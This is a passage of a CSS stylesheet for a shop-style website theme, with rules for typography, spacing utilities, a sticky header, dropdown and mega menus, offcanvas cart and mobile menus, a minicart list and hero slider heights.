  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #000000;
}
body[dir=rtl] {
  text-align: right;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Cormorant', serif;
  color: #000;
}

a,
button {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}

textarea {
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

label {
  margin-bottom: 15px;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #474747;
  border-radius: 5px;
  background-color: #fff;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

p:last-child {
  margin-bottom: 0;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

li {
  list-style: none;
}

input:focus,
button:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

input {
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}

.img-responsive {
  max-width: 100%;
  display: block;
  width: 100%;
}

.pt-100px {
  padding-top: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pt-100px {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-100px {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-100px {
    padding-top: 60px;
  }
}

.pb-100px {
  padding-bottom: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pb-100px {
    padding-bottom: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-100px {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-100px {
    padding-bottom: 60px;
  }
}

.pt-70px {
  padding-top: 70px;
}

.pb-40px {
  padding-bottom: 40px;
}

.line-height-1 {
  line-height: 1;
}

.mb-30px0px {
  margin-bottom: 40px;
}

.mt-30px0px {
  margin-top: 60px;
}

.mt-30px {
  margin-top: 30px;
}

.mb-30px {
  margin-bottom: 30px;
}

.ml-20px {
  margin-left: 20px;
}

.ml-15px {
  margin-left: 15px;
}

.mr-15px {
  margin-right: 15px;
}

.ml-5px {
  margin-left: 5px;
}

.ml-10px {
  margin-left: 10px;
}

.pl-35px {
  padding-left: 35px;
}

.pr-35px {
  padding-right: 35px;
}

.mb-n-50 {
  margin-bottom: -50px;
}

.mb-50px {
  margin-bottom: 50px;
}

.mb-40px {
  margin-bottom: 40px;
}

.ml-auto {
  margin-left: auto;
}

.mr-auto {
  margin-right: auto;
}

.bg-black {
  background-color: #2f333a;
}

.bg-gray {
  background-color: #f4f4f4;
}

#scrollUp {
  width: 50px;
  height: 50px;
  background-color: var(--theme-secondary);
  color: #fff;
  right: 20px;
  bottom: 60px;
  text-align: center;
  overflow: hidden;
  border-radius: 50px;
  z-index: 9811 !important;
  font-size: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
#scrollUp:hover {
  background: #fb5d5d;
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}

.slider-animated-1 > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .slider-animated-1 > * {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animated-1 > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

.theme-bg{
  background-color: var(--bg-color);
}

.section-title .title {
  font-size: 58px;
  font-family: var(--cursive);
  font-weight: 500;
  margin-bottom: 11px;
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  padding: 6px;
}
.section-title img{
  display: block;
  margin: auto;
  width: 100px;
  position: relative;
  top: -10px;
}
@media only screen and (max-width: 767px) {
  .section-title .title {
    font-size: 30px;
  }
}

/* Fixed Header */
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-animation: sticky 1s;
  animation: sticky 1s;
  -webkit-box-shadow: 2px 4px 8px rgba(51, 51, 51, 0.25);
  box-shadow: 2px 4px 8px rgba(51, 51, 51, 0.25);
  background-color: var(--theme-secondary);
}

.sticky-nav.menu_fixed .header-logo img{
  width: 140px;
}

.sticky-nav.menu_fixed .main-menu ul li a{
  line-height: 80px;
}

@-webkit-keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
}
@keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
}
.header-to-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #000000;
  font-size: 14px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  line-height: 35px;
  background-color: var(--theme-color);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
}

.header-to-bar ul{
  display: flex;
  flex-wrap: wrap;
}

.header-to-bar ul li{
  margin-right: 15px;
}

.header-to-bar ul li:last-child{
  margin-right: 0;
}

.header-to-bar ul li a{
  color: #000;
  font-family: 'DM Sans', sans-serif;
  font-weight: 500;
}

.header-to-bar ul li a:hover{
  color: var(--theme-secondary);
}

.header-to-bar ul li i{
  margin-right: 6px;
  font-size: 18px;
}

.header-main {
  background-color: var(--theme-secondary);
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .header-main {
    padding: 15px 0;
  }
}

/* Actions */
.header-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.header-actions > * + * {
  margin-left: 12px;
}
@media only screen and (max-width: 575px) {
  .header-actions > * + * {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .header-actions > * + * {
    margin-left: 10px;
  }
}
.header-actions .header-action-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #fff;
  font-weight: 600;
}
.header-actions .header-action-btn.login-btn {
  color: #fff;
}
@media only screen and (max-width: 479px) {
  .header-actions .header-action-btn.login-btn {
    font-size: 13px;
  }
}
.header-actions .header-action-btn:hover {
  color: var(--theme-color);
}
.header-actions .header-action-btn i {
  -webkit-transition: 0s;
  transition: 0s;
  font-size: 25px;
}
@media only screen and (max-width: 575px) {
  .header-actions .header-action-btn i {
    font-size: 25px;
  }
}
@media only screen and (max-width: 479px) {
  .header-actions .header-action-btn i {
    font-size: 22px;
  }
}
/* .header-actions .header-action-btn i:hover {
  color: #fb5d5d;
} */
.header-actions .header-action-btn .header-action-num {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 2;
  top: -10px;
  right: -7px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #000;
  border-radius: 50%;
  background-color: var(--theme-color);
  width: 21px;
  height: 21px;
}
.header-actions .header-action-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.header-actions .header-action-btn:hover .cart-amount {
  color: #fb5d5d;
}

/* search category */
.header-logo img{
  width: 160px;
}
/* Main Menu */
.main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.main-menu ul li + li {
  margin-left: 40px;
}
.main-menu ul li a {
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: capitalize;
  color: #fff;
  display: block;
  position: relative;
  line-height: 100px;
}
.main-menu ul li a i {
  font-size: 24px;
  position: absolute;
  display: inline-block;
  top: 50%;
  right: -21px;
  margin-top: -10px;
}
.main-menu ul li:hover > a, .main-menu ul li.active > a, .main-menu ul li a.active {
  color: var(--theme-color) !important;
}
.main-menu ul li.dropdown {
  position: relative;
}
.main-menu ul li.dropdown ul.sub-menu {
  position: absolute;
  z-index: 9;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  min-width: 205px;
  left: auto !important;
  background: #fff;
  -webkit-box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  display: block;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 19px !important;
  padding: 12px 0px 12px 20px;
  border-bottom: 1px solid #eee;
  font-weight: 500;
  font-size: 16px;
  height: 50px;
  color: #000000;
}
.main-menu ul li.dropdown ul li a:hover {
  padding-left: 25px;
  background-color: var(--theme-color);
  color: #000 !important;
}
.main-menu ul li.dropdown:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li.dropdown:hover .mega-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}
.main-menu ul li .mega-menu {
  position: absolute;
  -webkit-box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  background: #fff;
  padding: 20px 0px 30px 30px;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  left: 0;
  width: 100%;
  z-index: 2;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  z-index: 15;
}
.main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.main-menu ul li .mega-menu li ul li.title a {
  color: #000000;
  font-size: 16px;
  font-weight: 500;
  display: block;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 15px;
  padding-bottom: 5px;
  height: auto;
}
.main-menu ul li .mega-menu li ul li.title a:hover {
  color: #fb5d5d;
  padding-left: 0px;
}
.main-menu ul li .mega-menu li ul li a {
  color: #1d1d1d;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 0;
  border: 0;
  height: auto;
}
.main-menu ul li .mega-menu li ul li a:hover {
  color: #fb5d5d;
  padding-left: 10px;
}
.main-menu ul li .mega-menu ul.menu-banner {
  margin-top: 20px;
}
.main-menu ul li .mega-menu ul.menu-banner li {
  width: 33.33%;
  padding-right: 30px;
}
.main-menu ul li .mega-menu ul.menu-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
  border-radius: 5px;
}
.main-menu ul li .mega-menu ul.menu-banner li a img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.main-menu ul li .mega-menu ul.menu-banner li a:hover img {
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transform: scale(1.035) rotate(0.05deg);
  transform: scale(1.035) rotate(0.05deg);
}
.main-menu.manu-color-white ul li a {
  color: #000;
}

@media screen and (max-width: 991px) {
  .main-menu{
    justify-content: flex-start;
  }
  .main-menu ul{
    flex-direction: column;
    justify-content: flex-start;
  }
  .main-menu ul li + li {
    margin-left: 0;
  }
  .main-menu ul li a{
    line-height: 50px;
  }
}

/* mobile search */
.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 100%;
  background: #fb5d5d;
  color: #FFF;
  font-size: 20px;
  border-radius: 0px 5px 5px 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}

body.offcanvas-open {
  overflow: hidden;
  padding-right: 17px;
}

.offcanvas {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 400px;
  height: 100%;
  padding: 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: auto;
  visibility: visible;
}
@media only screen and (max-width: 479px) {
  .offcanvas {
    width: 300px;
  }
}
.offcanvas .inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.offcanvas .inner .head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 30px 20px;
}
.offcanvas .inner .head .title {
  color: #000;
  font-weight: 700;
}
.offcanvas .inner .head .offcanvas-close {
  position: relative;
  width: 20px;
  height: 20px;
  text-indent: -9999px;
  border: 0;
  background-color: transparent;
}
.offcanvas .inner .head .offcanvas-close::after {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #fb5d5d;
}
.offcanvas .inner .head .offcanvas-close::before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #fb5d5d;
}
.offcanvas .inner .head .offcanvas-close:hover:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.offcanvas .inner .head .offcanvas-close:hover:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.offcanvas .inner .offcanvas-userpanel ul li {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  display: block;
  color: #000;
  cursor: pointer;
  text-transform: uppercase;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a {
  color: #000;
  display: block;
  padding: 10px 0px;
  font-size: 14px;
  font-weight: 600;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a i {
  float: right;
  font-size: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role a:hover {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu {
  display: none;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a {
  display: block;
  padding: 7px 10px 7px 10px;
  font-size: 12px;
  font-weight: 500;
  color: #000;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a:hover {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-userpanel ul li.offcanvas-userpanel__role ul.user-sub-menu li a.current {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.offcanvas .inner .offcanvas-menu ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #474747;
  border-top: 1px solid #eee;
  font-size: 16px;
  font-weight: 600;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li a {
  text-transform: capitalize;
  font-weight: 400;
  padding-left: 10px;
  padding-right: 0px;
  display: block;
  border-top: 1px solid #eee;
  font-size: 14px;
  font-weight: 500;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li:last-child {
  border-bottom: 0px solid #eee;
}
.offcanvas .inner .offcanvas-menu ul li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0px;
  width: 24px;
  height: 49px;
  cursor: pointer;
  background-color: transparent;
}
.offcanvas .inner .offcanvas-menu ul li:hover > a {
  color: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:before {
  background: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:after {
  background: #fb5d5d;
}
.offcanvas .inner .offcanvas-menu ul li:last-child {
  border-bottom: 1px solid #eee;
}
.offcanvas .inner .offcanvas-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
@media only screen and (max-width: 479px) {
  .offcanvas .inner .offcanvas-social li {
    margin: 0 5px 0px 0;
  }
}
.offcanvas .inner .offcanvas-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: #fb5d5d;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.offcanvas .inner .offcanvas-social li a:hover {
  background: #000;
  color: #fff;
}
@media only screen and (max-width: 479px) {
  .offcanvas .inner .offcanvas-social li a {
    line-height: 35px;
    width: 35px;
    height: 35px;
    font-size: 15px;
  }
}
.offcanvas .inner .foot .buttons a {
  display: block;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 16px;
  border: none;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 10px 15px;
  line-height: 26px;
  border: none;
  background: #000;
  border-radius: 0px;
  width: auto;
  height: auto;
}
.offcanvas .inner .foot .buttons a:hover {
  background-color: #fb5d5d;
  color: #fff;
}
.offcanvas .inner .foot .buttons .current-btn {
  background-color: #fb5d5d;
  color: #fff;
}
.offcanvas .inner .foot .sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eee;
  margin: 30px 0 0 0px;
}
.offcanvas .inner .foot .sub-total .table > :not(caption) > * > * {
  padding: 0;
  border: 0;
}
.offcanvas .inner .foot .sub-total .table > tbody > tr > td {
  border: none;
  padding: 0;
  color: #000;
  text-transform: capitalize;
  font-size: 20px;
  vertical-align: middle;
  font-weight: 500;
  line-height: 30px;
}
.offcanvas .inner .foot .sub-total .table > tbody > tr > td.theme-color {
  color: #fb5d5d;
}
.offcanvas .inner .foot .sub-total .amount {
  color: #eb2606;
  font-weight: 600;
}
.offcanvas .inner .foot .minicart-message {
  margin-top: 30px;
  margin-bottom: 30px;
}

.offcanvas-menu > ul > li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}

.offcanvas-menu > ul.sub-menu > li .menu-expand {
  right: 15px;
}

.offcanvas.offcanvas-mobile-menu {
  right: auto;
  left: 0;
  padding: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  width: 350px;
  padding: 50px 30px;
  background-color: var(--theme-secondary);
}
@media only screen and (max-width: 479px) {
  .offcanvas.offcanvas-mobile-menu {
    width: 300px;
  }
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close {
  position: absolute;
  width: 40px;
  height: 40px;
  text-indent: -9999px;
  border: 0;
  left: 0%;
  top: 5px;
  background-color: var(--theme-color);
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  border-radius: 50%;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close::after {
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #fff;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close::before {
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #fff;
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close:hover:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.offcanvas.offcanvas-mobile-menu .offcanvas-close:hover:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.offcanvas.offcanvas-cart .inner .head,
.offcanvas.offcanvas-wishlist .inner .head {
  margin-bottom: 30px;
  padding: 0;
}
.offcanvas.offcanvas-cart .inner .head .title,
.offcanvas.offcanvas-wishlist .inner .head .title {
  font-size: 20px;
}

.offcanvas-menu > ul > li .menu-expand::before,
.offcanvas-menu > ul > li .menu-expand::after {
  position: absolute;
  top: calc(50% - 1px);
  left: calc(50% - 7px);
  width: 14px;
  height: 2px;
  content: "";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: scale(0.75);
  transform: scale(0.75);
  background-color: #000;
}

.offcanvas-menu > ul > li .menu-expand::after {
  -webkit-transform: rotate(90deg) scale(0.75);
  transform: rotate(90deg) scale(0.75);
}

.offcanvas-menu > ul > li.active > .menu-expand::after {
  -webkit-transform: rotate(0) scale(0.75);
  transform: rotate(0) scale(0.75);
}

.offcanvas-menu > ul > li .sub-menu li.active > .menu-expand::after {
  -webkit-transform: rotate(0) scale(0.75);
  transform: rotate(0) scale(0.75);
}

.offcanvas.offcanvas-mobile-menu.offcanvas-open {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas.offcanvas-mobile-menu.offcanvas-open .offcanvas-close {
  left: 80%;
}

.offcanvas-overlay {
  position: fixed;
  z-index: 999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  background-color: rgba(0, 0, 0, 0.5);
}

.offcanvas.offcanvas-open {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.minicart-product-list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.minicart-product-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.minicart-product-list li .image {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 75px;
  flex: 1 0 75px;
}
.minicart-product-list li .image img {
  max-width: 100%;
  border: 1px solid #ebebeb;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .image {
    -ms-flex: 1 0 50px;
    -webkit-box-flex: 1;
            flex: 1 0 50px;
  }
}
.minicart-product-list li .content {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 calc(100% - 150px);
  flex: 1 0 calc(100% - 150px);
  padding-left: 15px;
}
.minicart-product-list li .content .title {
  color: #000;
  font-weight: 400;
}
.minicart-product-list li .content .title:hover {
  color: #fb5d5d;
}
.minicart-product-list li .content .quantity-price {
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.minicart-product-list li .content .quantity-price .amount {
  color: #fb5d5d;
  font-weight: 500;
  font-size: 18px;
}
.minicart-product-list li .content .remove {
  line-height: 1.5;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 3px;
  color: #000;
  font-size: 16px;
}
.minicart-product-list li .content .remove:hover {
  color: #eb2606;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .content {
    -ms-flex: 1 0 calc(100% - 75px);
    -webkit-box-flex: 1;
            flex: 1 0 calc(100% - 75px);
  }
}
.minicart-product-list li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.bg-color1 {
  background-color: #fcf6f6;
}

.bg-color2 {
  background-color: #cebdb5;
}

.hero-slide-item-2{
  position: relative;
}

.hero-slide-item-2::after{
  position: absolute;
  content: "";
  background-color: #00000071;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.slider-height {
  height: 800px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-height {
    height: 700px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height {
    height: 550px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height {
    height: 500px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height {
    height: 450px;
  }
}
@media only screen and (max-width: 575px) {
  .slider-height {
    height: 750px;
  }
}

.slider-height-2 {
  height: 800px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-height-2 {
    height: 650px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-2 {
    height: 550px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-2 {
    height: 500px;
  }
}
